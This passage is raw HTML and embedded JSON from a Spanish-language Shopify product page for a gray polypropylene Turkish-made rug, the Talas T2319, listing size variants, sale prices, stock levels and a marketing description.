            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--20360060403864__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20360060403864__main"
          data-section="template--20360060403864__main"
          data-url="/products/tapete-decorativo-talas-t2319"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AcnplNm9qU3FDMXJsW__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Tapete Decorativo Talas T2319
  </h1>
  <a href="/products/tapete-decorativo-talas-t2319" class="product__title">
    <h2 class="h1">
      Tapete Decorativo Talas T2319
    </h2>
  </a>
  <style>
    .product__title-AcnplNm9qU3FDMXJsW__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AcnplNm9qU3FDMXJsW__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20360060403864__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-ARndPUndhVkl4NHhKR__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ARndPUndhVkl4NHhKR__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20360060403864__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-ARndPUndhVkl4NHhKR__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 2,605.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 2,605.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            $ 5,789.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">55</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20360060403864__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42992187539608">
      <input type="hidden" name="product-id" value="7808530251928" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20360060403864__main"
    class="no-js-hidden"
    data-section="template--20360060403864__main"
    data-url="/products/tapete-decorativo-talas-t2319"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20360060403864__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20360060403864__main-0">
              
                <span id="custom-label-template--20360060403864__main-1">
                  
                  
                  Size - 160X230CM
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20360060403864__main-1-0"
        name="Size"
        value="60X90CM"
        form="product-form-template--20360060403864__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-0"
      >
        60X90CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-1"
        name="Size"
        value="160X230CM"
        form="product-form-template--20360060403864__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-1"
      >
        160X230CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-2"
        name="Size"
        value="200X290CM"
        form="product-form-template--20360060403864__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-2"
      >
        200X290CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-3"
        name="Size"
        value="240X330CM"
        form="product-form-template--20360060403864__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-3"
      >
        240X330CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060403864__main-1-4"
        name="Size"
        value="300x400CM"
        form="product-form-template--20360060403864__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060403864__main-1-4"
      >
        300x400CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42992187506840,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"11240","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":false,"name":"Tapete Decorativo Talas T2319 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":51100,"weight":0,"compare_at_price":113700,"inventory_management":"shopify","barcode":"GP360X90","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187539608,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"11236","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":260500,"weight":0,"compare_at_price":578900,"inventory_management":"shopify","barcode":"GP3160X230","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187572376,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"11237","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":401400,"weight":0,"compare_at_price":892100,"inventory_management":"shopify","barcode":"GP3200X290","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187605144,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"11238","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":524600,"weight":0,"compare_at_price":1165800,"inventory_management":"shopify","barcode":"GP3240X330","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187637912,"title":"300x400CM","option1":"300x400CM","option2":null,"option3":null,"sku":"11239","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 300x400CM","public_title":"300x400CM","options":["300x400CM"],"price":761000,"weight":0,"compare_at_price":1691300,"inventory_management":"shopify","barcode":"GP3300X400","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20360060403864__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20360060403864__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20360060403864__main"
        class="select__select"
        form="product-form-template--20360060403864__main"
      ><option
            
            
              disabled
            
            value="42992187506840"
          >60X90CM - $ 511.00 - Agotado</option><option
            
              selected="selected"
            
            
            value="42992187539608"
          >160X230CM - $ 2,605.00</option><option
            
            
            value="42992187572376"
          >200X290CM - $ 4,014.00</option><option
            
            
            value="42992187605144"
          >240X330CM - $ 5,246.00</option><option
            
            
            value="42992187637912"
          >300x400CM - $ 7,610.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20360060403864__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20360060403864__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20360060403864__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Tapete Decorativo Talas T2319</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20360060403864__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20360060403864__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Tapete Decorativo Talas T2319</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<div
  id="Inventory-template--20360060403864__main"
  class="product__inventory-outer always-display"
  style="
    
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <style>
    #Inventory-template--20360060403864__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #ea580c;
      flex: 0 0 auto;
    }
    #Inventory-template--20360060403864__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--20360060403864__main .inv__text { color: #9a3412; }

    /* SVG parts */
    #Inventory-template--20360060403864__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--20360060403864__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;width: 100%;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot ">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="7.5" fill="none" stroke="currentColor" stroke-width="2" opacity="0.2" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="1" />
        </svg>
      </span>

      <span class="inv__text">Bajas existencias: quedan 9</span>
    </p>
  </div>
</div>






<style>
  #ProductSubmitButton-template--20360060403864__main,
  #SectionAtcBtn-template--20360060403864__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
    #SectionAtcBtn-template--20360060403864__main {
      --color-base-accent-1: 221, 163, 48;
      --color-base-outline-button-labels: 221, 163, 48;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20360060403864__main"
      class="product-form main-product-form"
      data-section="template--20360060403864__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20360060403864__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20360060403864__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42992187539608"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20360060403864__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--20360060403864__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="7808530251928" /><input type="hidden" name="section-id" value="template--20360060403864__main" /></form></product-form><link href="//www.dorzav.mx/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411766550992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="42992187539608"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861766550992" defer="defer"></script></div>

<div id="shopify-block-Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw" class="shopify-block shopify-app-block"><div id="nta-woo-products-button" data-id="Abit0TlpEdVBhVEtQR__seedgrow_whatsapp_chat_app_block_jmjdQw"></div>
<div id="nta-woo-products-button-link-app" data-shop-domain="www.dorzav.mx"></div>


<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
<script>
    
        window.seedgrow_current_product = {"id":7808530251928,"title":"Tapete Decorativo Talas T2319","handle":"tapete-decorativo-talas-t2319","description":"\u003ch2 data-end=\"101\" data-start=\"0\"\u003e\n\u003cstrong data-end=\"93\" data-start=\"3\"\u003eTapete Decorativo Talas T2319 – Versatilidad y Estilo en Gris para Interior y Exterior\u003c\/strong\u003e ✨🏡🌿\u003c\/h2\u003e\n\u003cp data-end=\"463\" data-start=\"103\"\u003eEl \u003cstrong data-end=\"128\" data-start=\"106\"\u003etapete Talas T2319\u003c\/strong\u003e es la combinación perfecta de \u003cstrong data-end=\"193\" data-start=\"159\"\u003ediseño moderno y funcionalidad\u003c\/strong\u003e. Su tono \u003cstrong data-end=\"218\" data-start=\"203\"\u003egris neutro\u003c\/strong\u003e lo hace versátil y fácil de integrar en cualquier ambiente, desde salas y comedores hasta terrazas y patios. Su diseño \u003cstrong data-end=\"366\" data-start=\"338\"\u003eresistente y sofisticado\u003c\/strong\u003e lo convierte en una excelente opción para quienes buscan elegancia sin sacrificar durabilidad.\u003c\/p\u003e\n\u003cp data-end=\"757\" data-start=\"465\"\u003eFabricado en \u003cstrong data-end=\"489\" data-start=\"478\"\u003eTurquía\u003c\/strong\u003e con \u003cstrong data-end=\"516\" data-start=\"494\"\u003e100% polipropileno\u003c\/strong\u003e, este tapete es \u003cstrong data-end=\"571\" data-start=\"533\"\u003eideal para interiores y exteriores\u003c\/strong\u003e, gracias a su \u003cstrong data-end=\"650\" data-start=\"586\"\u003ematerial resistente al agua, fácil de limpiar y Pet Friendly\u003c\/strong\u003e. Además, está hecho con \u003cstrong data-end=\"702\" data-start=\"675\"\u003emateriales sustentables\u003c\/strong\u003e, cuidando tanto de tu hogar como del medio ambiente.\u003c\/p\u003e\n\u003ch3 data-end=\"810\" data-start=\"759\"\u003e\u003cstrong data-end=\"808\" data-start=\"763\"\u003e🌟 ¿Por qué elegir el Tapete Talas T2319?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-end=\"1341\" data-start=\"811\"\u003e✔ \u003cstrong data-end=\"831\" data-start=\"813\"\u003eDiseño Moderno\u003c\/strong\u003e: Su color \u003cstrong data-end=\"857\" data-start=\"842\"\u003egris neutro\u003c\/strong\u003e combina con cualquier decoración.\u003cbr data-end=\"894\" data-start=\"891\"\u003e✔ \u003cstrong data-end=\"919\" data-start=\"896\"\u003eMaterial Resistente\u003c\/strong\u003e: Hecho de \u003cstrong data-end=\"952\" data-start=\"930\"\u003e100% polipropileno\u003c\/strong\u003e, ideal para uso diario.\u003cbr data-end=\"979\" data-start=\"976\"\u003e✔ \u003cstrong data-end=\"1009\" data-start=\"981\"\u003ePara Interior y Exterior\u003c\/strong\u003e: Perfecto para \u003cstrong data-end=\"1064\" data-start=\"1025\"\u003esalas, comedores, terrazas y patios\u003c\/strong\u003e.\u003cbr data-end=\"1068\" data-start=\"1065\"\u003e✔ \u003cstrong data-end=\"1090\" data-start=\"1070\"\u003eFácil de Limpiar\u003c\/strong\u003e: Resistente al agua, polvo y manchas, de mantenimiento sencillo.\u003cbr data-is-only-node=\"\" data-end=\"1158\" data-start=\"1155\"\u003e✔ \u003cstrong data-end=\"1176\" data-start=\"1160\"\u003ePet Friendly\u003c\/strong\u003e: Seguro para hogares con mascotas, gracias a su material duradero.\u003cbr data-end=\"1246\" data-start=\"1243\"\u003e✔ \u003cstrong data-end=\"1263\" data-start=\"1248\"\u003eSustentable\u003c\/strong\u003e: Fabricado con \u003cstrong data-end=\"1306\" data-start=\"1279\"\u003emateriales eco-friendly\u003c\/strong\u003e para un menor impacto ambiental.\u003c\/p\u003e\n\u003ch3 data-end=\"1381\" data-start=\"1343\"\u003e\u003cstrong data-end=\"1379\" data-start=\"1347\"\u003e❓ Preguntas Frecuentes (FAQ)\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-end=\"1505\" data-start=\"1382\"\u003e🔹 \u003cstrong data-end=\"1429\" data-start=\"1385\"\u003e¿Es adecuado para zonas de alto tráfico?\u003c\/strong\u003e\u003cbr data-end=\"1432\" data-start=\"1429\"\u003eSí, su tejido resistente lo hace perfecto para áreas con uso frecuente.\u003c\/p\u003e\n\u003cp data-end=\"1610\" data-start=\"1507\"\u003e🔹 \u003cstrong data-end=\"1530\" data-start=\"1510\"\u003e¿Cómo se limpia?\u003c\/strong\u003e\u003cbr data-end=\"1533\" data-start=\"1530\"\u003eAspirado regular y, para exteriores, se puede lavar con agua y jabón suave.\u003c\/p\u003e\n\u003cp data-end=\"1745\" data-start=\"1612\"\u003e🔹 \u003cstrong data-end=\"1656\" data-start=\"1615\"\u003e¿Es seguro para hogares con mascotas?\u003c\/strong\u003e\u003cbr data-end=\"1659\" data-start=\"1656\"\u003eSí, su material es \u003cstrong data-end=\"1709\" data-start=\"1678\"\u003eduradero y fácil de limpiar\u003c\/strong\u003e, ideal para hogares con mascotas.\u003c\/p\u003e\n\u003cp data-end=\"1798\" data-start=\"1747\"\u003e🚀 \u003cstrong data-end=\"1770\" data-start=\"1750\"\u003e¡Stock limitado!\u003c\/strong\u003e No te quedes sin el tuyo.\u003c\/p\u003e\n\u003cp data-end=\"1890\" data-start=\"1800\"\u003e🛒 \u003cstrong data-end=\"1888\" data-start=\"1803\"\u003eCómpralo ahora y disfruta de un tapete elegante y funcional en cualquier espacio.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-11-09T22:39:05-06:00","created_at":"2023-11-09T22:25:52-06:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Polipropileno","SuperPromo25","Talas","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina","Tapetes para Exterior"],"price":51100,"price_min":51100,"price_max":761000,"available":true,"price_varies":true,"compare_at_price":113700,"compare_at_price_min":113700,"compare_at_price_max":1691300,"compare_at_price_varies":true,"variants":[{"id":42992187506840,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"11240","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":false,"name":"Tapete Decorativo Talas T2319 - 